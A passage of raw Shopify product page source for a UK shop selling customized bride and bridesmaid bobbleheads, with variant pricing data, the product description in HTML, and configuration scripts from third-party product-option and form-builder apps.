Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["18cm(7in Only £6 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":7000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861762205,"title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"18cm(7in Only £6 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["18cm(7in Only £6 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":7700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861794973,"title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"18cm(7in Only £6 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["18cm(7in Only £6 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":8500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41440746143901,"title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only £12 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only £12 More)","Stationary Head","Standard Sculpting"],"price":6900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41440746176669,"title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only £12 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only £12 More)","Stationary Head","Faster Sculpting"],"price":7600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41440746209437,"title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only £12 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only £12 More)","Stationary Head","Fastest Sculpting"],"price":8400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41440746242205,"title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"23cm(9in Only £12 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["23cm(9in Only £12 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":7600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41440746274973,"title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"23cm(9in Only £12 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["23cm(9in Only £12 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":8300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41440746307741,"title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"23cm(9in Only £12 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["23cm(9in Only £12 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":9100,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG126_1024x1024_2x_856745f0-f463-4c08-8b0e-47c50c778757.jpg?v=1630142826","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG097_1024x1024_2x_d0f73b5a-2e49-43cf-922c-7718474a0707.jpg?v=1630142826","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG008_1024x1024_2x_c951f8ae-febf-4391-a66a-24d82b17babe.jpg?v=1630142826","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_1294.jpg?v=1671781288"],"featured_image":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826","options":["My Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","id":22591036162205,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826","width":600},{"alt":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","id":22591036227741,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG126_1024x1024_2x_856745f0-f463-4c08-8b0e-47c50c778757.jpg?v=1630142826"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG126_1024x1024_2x_856745f0-f463-4c08-8b0e-47c50c778757.jpg?v=1630142826","width":1000},{"alt":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","id":22591036260509,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG097_1024x1024_2x_d0f73b5a-2e49-43cf-922c-7718474a0707.jpg?v=1630142826"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG097_1024x1024_2x_d0f73b5a-2e49-43cf-922c-7718474a0707.jpg?v=1630142826","width":1000},{"alt":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","id":22591036293277,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG008_1024x1024_2x_c951f8ae-febf-4391-a66a-24d82b17babe.jpg?v=1630142826"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG008_1024x1024_2x_c951f8ae-febf-4391-a66a-24d82b17babe.jpg?v=1630142826","width":1000},{"alt":null,"id":32540500328721,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_1294.jpg?v=1671781288"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_1294.jpg?v=1671781288","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090543.jpg?v=1609896458\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003c\/span\u003e\u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003e\u003cspan style=\"color: #ff0000;\"\u003esupport@bobblegifts.co.uk\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"color: #ff0000;\"\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210120181503.jpg?v=1611137837\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-1.jpg?v=1683337917\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead craft and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique gift today \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(563463848209)
      
        window.hulkapps.product_collection.push(296191754397)
      
        window.hulkapps.product_collection.push(565660877073)
      
        window.hulkapps.product_collection.push(278372319389)
      
        window.hulkapps.product_collection.push(305149149341)
      
        window.hulkapps.product_collection.push(278370943133)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(40827861401757)
      
        window.hulkapps.product_variant.push(40827861434525)
      
        window.hulkapps.product_variant.push(40827861467293)
      
        window.hulkapps.product_variant.push(40827861500061)
      
        window.hulkapps.product_variant.push(40827861532829)
      
        window.hulkapps.product_variant.push(40827861565597)
      
        window.hulkapps.product_variant.push(40827861598365)
      
        window.hulkapps.product_variant.push(40827861663901)
      
        window.hulkapps.product_variant.push(40827861696669)
      
        window.hulkapps.product_variant.push(40827861729437)
      
        window.hulkapps.product_variant.push(40827861762205)
      
        window.hulkapps.product_variant.push(40827861794973)
      
        window.hulkapps.product_variant.push(41440746143901)
      
        window.hulkapps.product_variant.push(41440746176669)
      
        window.hulkapps.product_variant.push(41440746209437)
      
        window.hulkapps.product_variant.push(41440746242205)
      
        window.hulkapps.product_variant.push(41440746274973)
      
        window.hulkapps.product_variant.push(41440746307741)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1769208747' defer='defer'></script>




<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_xUe7Dd5G5kpxaiRAafMqdA":{"shop_uuid":"xUe7Dd5G5kpxaiRAafMqdA","shop_timezone":"Asia\/Hong_Kong","shop_id":57849,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobble-gifts-uk.myshopify.com","shop_created_at":"2021-10-16T10:56:44.794Z","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/ymq-product-options-variants/blocks/app-embed/86b91121-1f62-4e27-9812-b70a823eb918 -->
    <!-- BEGIN app snippet: option.v1 --><script>
    function before_page_load_function(e,t=!1){var o=[],n=!1;if(e.items.forEach((e=>{e.properties&&(e.properties.hasOwnProperty("_YmqOptionVariant")||e.properties.hasOwnProperty("_YmqItemHide"))?(n=!0,o.push(0)):o.push(e.quantity)})),n){if(t)(t=document.createElement("style")).id="before-page-load-dom",t.type="text/css",t.innerHTML="html::before{content: ' ';width: 100%;height: 100%;background-color: #fff;position: fixed;top: 0;left: 0;z-index: 999999;display:block !important;}",document.getElementsByTagName("html").item(0).appendChild(t);fetch(`/cart/update.js?timestamp=${Date.now()}`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({updates:o})}).then((e=>e.json())).then((e=>{location.reload()})).catch((e=>{t&&document.getElementById("before-page-load-dom").remove()}))}}before_page_load_function({"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},!0),fetch(`/cart.js?timestamp=${Date.now()}`,{method:"GET"}).then((e=>e.json())).then((e=>{before_page_load_function(e)}));
</script>


	<style id="ymq-checkout-button-protect">
		[name="checkout"],[name="chekout"], a[href^="/checkout"], a[href="/account/login"].cart__submit, button[type="submit"].btn-order, a.btn.cart__checkout, a.cart__submit, .wc-proceed-to-checkout button, #cart_form .buttons .btn-primary, .ymq-checkout-button{
        	pointer-events: none;
        }
	</style>
	<script>
		function ymq_ready(fn){
			if(document.addEventListener){
				document.addEventListener('DOMContentLoaded',function(){
					document.removeEventListener('DOMContentLoaded',arguments.callee,false);
					fn();
				},false);
			}else if(document.attachEvent){
				document.attachEvent('onreadystatechange',function(){
					if(document.readyState=='complete'){
						document.detachEvent('onreadystatechange',arguments.callee);
						fn();
					}
				});
			}
		}
		ymq_ready(() => {
			setTimeout(function() {
				var ymq_checkout_button_protect = document.getElementById("ymq-checkout-button-protect");
				ymq_checkout_button_protect.remove();
			}, 100);
		})
    </script> 


 

 

 

 










<link href='https://cdn.shopify.com/s/files/1/0411/8639/4277/t/11/assets/ymq-option.css?v=1.1' rel='stylesheet' type="text/css" media="all"> 

<link href='https://option.ymq.cool/option/bottom.css' rel='stylesheet' type="text/css" media="all"> 


<style id="ymq-jsstyle"></style> 

<style id="bndlr-loaded"></style>

<script data-asyncLoad="asyncLoad" data-mw4M5Ya3iFNARE4t="mw4M5Ya3iFNARE4t"> 

    window.bundlerLoaded = true;

	window.ymq_option = window.ymq_option || {}; 

	ymq_option.shop = `bobble-gifts-uk.myshopify.com`;
    
    ymq_option.version = 1; 

	ymq_option.token = `b7fa5697461e86a7f58d6b5a8b51678903eeb3fc6f46fe1dd3c00d219f11aebf`; 

	ymq_option.timestamp = `1769208747`; 

	ymq_option.customer_id = ``; 

	ymq_option.page = `product`; 
    
    ymq_option.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};

    ymq_option.country = {
        iso_code: `GB`,
        currency: `GBP`,
        name: `United Kingdom`
    };
    

	ymq_option.ymq_option_branding = {}; 
	  
		ymq_option.ymq_option_branding = {"button":{"--button-background-checked-color":"#000000","--button-background-color":"#FFFFFF","--button-background-disabled-color":"#FFFFFF","--button-border-checked-color":"#000000","--button-border-color":"#000000","--button-border-disabled-color":"#000000","--button-font-checked-color":"#FFFFFF","--button-font-disabled-color":"#cccccc","--button-font-color":"#000000","--button-border-radius":"4","--button-font-size":"16","--button-line-height":"20","--button-margin-l-r":"4","--button-margin-u-d":"4","--button-padding-l-r":"16","--button-padding-u-d":"10"},"radio":{"--radio-border-color":"#BBC1E1","--radio-border-checked-color":"#BBC1E1","--radio-border-disabled-color":"#BBC1E1","--radio-border-hover-color":"#BBC1E1","--radio-background-color":"#FFFFFF","--radio-background-checked-color":"#275EFE","--radio-background-disabled-color":"#E1E6F9","--radio-background-hover-color":"#FFFFFF","--radio-inner-color":"#E1E6F9","--radio-inner-checked-color":"#FFFFFF","--radio-inner-disabled-color":"#FFFFFF"},"input":{"--input-background-checked-color":"#FFFFFF","--input-background-color":"#FFFFFF","--input-border-checked-color":"#000000","--input-border-color":"#717171","--input-font-checked-color":"#000000","--input-font-color":"#000000","--input-border-radius":"4","--input-font-size":"14","--input-padding-l-r":"16","--input-padding-u-d":"9","--input-width":"100","--input-max-width":"400"},"select":{"--select-border-color":"#000000","--select-border-checked-color":"#000000","--select-background-color":"#FFFFFF","--select-background-checked-color":"#FFFFFF","--select-font-color":"#000000","--select-font-checked-color":"#000000","--select-option-background-color":"#FFFFFF","--select-option-background-checked-color":"#F5F9FF","--select-option-background-disabled-color":"#FFFFFF","--select-option-font-color":"#000000","--select-option-font-checked-color":"#000000","--select-option-font-disabled-color":"#CCCCCC","--select-padding-u-d":"9","--select-padding-l-r":"16","--select-option-padding-u-d":"9","--select-option-padding-l-r":"16","--select-width":"100","--select-max-width":"400","--select-font-size":"14","--select-border-radius":"0"},"multiple":{"--multiple-background-color":"#F5F9FF","--multiple-font-color":"#000000","--multiple-padding-u-d":"2","--multiple-padding-l-r":"8","--multiple-font-size":"12","--multiple-border-radius":"0"},"img":{"--img-border-color":"#E1E1E1","--img-border-checked-color":"#5600E3","--img-border-disabled-color":"#000000","--img-width":"45","--img-height":"45","--img-selected-upper-url":"","--img-disabled-upper-url":"","--img-upper-padding":"0","--img-margin-u-d":"2","--img-margin-l-r":"2","--img-border-radius":"4"},"upload":{"--upload-background-color":"#409EFF","--upload-font-color":"#FFFFFF","--upload-border-color":"#409EFF","--upload-padding-u-d":"12","--upload-padding-l-r":"20","--upload-font-size":"12","--upload-border-radius":"4"},"cart":{"--cart-border-color":"#000000","--buy-border-color":"#000000","--cart-border-hover-color":"#000000","--buy-border-hover-color":"#000000","--cart-background-color":"#000000","--buy-background-color":"#000000","--cart-background-hover-color":"#000000","--buy-background-hover-color":"#000000","--cart-font-color":"#FFFFFF","--buy-font-color":"#FFFFFF","--cart-font-hover-color":"#FFFFFF","--buy-font-hover-color":"#FFFFFF","--cart-padding-u-d":"12","--cart-padding-l-r":"16","--buy-padding-u-d":"12","--buy-padding-l-r":"16","--cart-margin-u-d":"4","--cart-margin-l-r":"0","--buy-margin-u-d":"4","--buy-margin-l-r":"0","--cart-width":"100","--cart-max-width":"800","--buy-width":"100","--buy-max-width":"800","--cart-font-size":"14","--cart-border-radius":"0","--buy-font-size":"14","--buy-border-radius":"0"},"quantity":{"--quantity-border-color":"#A6A3A3","--quantity-font-color":"#000000","--quantity-background-color":"#FFFFFF","--quantity-width":"150","--quantity-height":"40","--quantity-font-size":"14","--quantity-border-radius":"0